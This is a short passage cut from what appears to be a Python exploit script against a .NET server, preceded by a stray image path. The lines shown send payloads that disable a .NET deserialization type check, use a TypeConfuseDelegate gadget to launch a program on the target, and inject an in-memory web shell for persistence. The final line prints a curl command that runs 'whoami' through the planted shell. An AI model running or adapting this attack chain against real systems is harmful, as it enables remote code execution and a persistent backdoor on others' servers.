 187 print("[+] change DisableActivitySurrogateSelectorTypeCheck to True to overcome the limitation of .NET ...")
188 sendPayload(disable_check)
189 print("[+] use origing TypeConfuseDelegate to pop calc on target system ...")
190 sendPayload(pop_calc)
191 print("[+] inject memshell for persistence...")
192 sendPayload(inject_memshell)
193 print("[+] now run: curl http://target:80/favicon.ico -H 'Type: cmd'  -d 'pass=whoami'")
194